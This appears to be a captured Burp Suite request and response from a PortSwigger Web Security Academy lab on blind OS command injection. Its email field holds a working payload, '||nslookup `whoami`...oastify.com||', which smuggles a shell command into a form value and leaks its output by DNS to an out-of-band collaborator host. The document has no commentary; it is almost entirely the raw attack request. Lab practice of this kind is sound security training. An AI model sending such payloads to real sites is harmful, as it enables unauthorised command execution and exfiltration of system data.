 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a23000904ef6cfb816816fd004300cd.web-security-academy.net
3 Cookie: session=C3vbUjPnijxjIiDCMb3Quce8kDl9udfW
4 Content-Length: 192
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin: https://0a23000904ef6cfb816816fd004300cd.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0a23000904ef6cfb816816fd004300cd.web-security-academy.net/feedback
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 csrf=Vq5qg5kdjCXudiG51vnzyY1S5dOgmzqO&name=hacker&email=
hacker%40hacker.com||nslookup+`whoami`.1qs2leh3n6u9q6lru0w8cmg50w6ouei3.oastify.com|
|&subject=OS+CMD+LAST&message=REEEEEEEEEEEEEEEEEEEEE
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}